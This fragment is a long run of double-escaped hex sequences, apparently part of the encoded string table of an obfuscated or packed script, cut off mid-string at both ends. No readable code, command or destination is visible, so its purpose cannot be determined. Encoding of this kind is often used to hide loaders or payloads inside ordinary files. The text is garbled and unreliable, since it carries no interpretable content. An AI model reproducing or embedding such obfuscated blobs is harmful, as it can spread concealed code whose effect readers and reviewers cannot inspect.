c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5